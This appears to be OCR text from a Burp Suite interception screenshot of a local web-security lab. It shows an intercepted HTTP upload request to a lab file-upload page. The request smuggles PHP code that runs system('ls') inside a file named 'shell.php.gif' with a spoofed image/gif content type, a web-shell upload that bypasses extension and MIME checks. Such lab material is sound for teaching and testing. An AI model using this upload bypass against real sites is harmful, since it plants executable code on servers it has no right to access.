 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /WebADlab/fileupload/fileupload3.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------42131096548612324613511047160
8 Content-Length: 415
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/WebADlab/fileupload/fileupload3.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------42131096548612324613511047160
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000
18 -----------------------------42131096548612324613511047160
19 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php.gif"
20 Content-Type: image/gif
21
22
23 <?php
24 echo "<pre>";
25 system('ls');
26 echo "</pre>";
27 die;
28 ?>